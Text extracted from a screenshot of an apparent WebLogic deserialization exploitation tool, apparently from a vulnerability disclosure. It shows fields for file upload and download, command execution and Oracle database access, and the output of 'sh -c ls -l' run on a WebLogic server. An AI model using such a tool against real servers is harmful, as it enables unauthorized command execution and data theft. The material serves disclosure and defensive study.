 WebLogicUnserialize
目标URL---
断开
远程文件---
浏览本地
上传
本地文件 E:\desktop\a
下载
命令--------- sh -c ls -l 执行
查找类------ oracle.jdbc.OracleDriver 查找
数据库------ oracle URL
连接
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句
执行sql
信息----
drwxr-x--- 2 weblogic weblogic 4096 Feb 13 2014 init-info
-rw-r----- 1 weblogic weblogic 15518 Apr 28 2015 jrockit.9418.dump
-rwxrwxr-x 1 weblogic weblogic 350 Feb 14 2014 killWeblogic.sh
drwxr-x--- 2 weblogic weblogic 4096 Feb 13 2014 lib
-rw-r----- 1 weblogic weblogic 15159538 Apr 30 16:40 log4j.log
-rw-r----- 1 weblogic weblogic 21273229 Apr 22 17:57 log4j.log.1
drwxrwxr-x 6 weblogic weblogic 4096 Apr 25 19:24 logs
drwxr----- 2 weblogic weblogic 4096 Jan 20 14:56 pending
-rwxrwxrwx 1 weblogic weblogic 1223123 Apr 13 17:10 posql
-rwxrwxr-x 1 weblogic weblogic 1140 Jan 20 16:53 rs.sh
drwxr-x--- 2 weblogic weblogic 4096 Feb 13 2014 security
drwxr-x--- 4 weblogic weblogic 4096 Feb 14 2014 servers
-rwxrwxr-x 1 weblogic weblogic 44 Feb 14 2014 showLog.sh
-rw-r----- 1 weblogic weblogic 233 Apr 29 17:07 shutdown.py
-rwxrwxrwx 1 weblogic weblogic 1223123 Apr 3 14:50 sql
-rwxr-x--- 1 weblogic weblogic 374 Feb 14 2014 startWebLogic.sh
lrwxrwxrwx 1 weblogic weblogic 21 Feb 13 2014 stopWebLogic.sh -> ./bin/stopWebLogic.sh
drwxr----- 2 weblogic weblogic 4096 Jan 20 14:56 tmp
-rw-r----- 1 weblogic weblogic 27 Apr 25 06:47 ZTConfig.ini
www.wooyun.org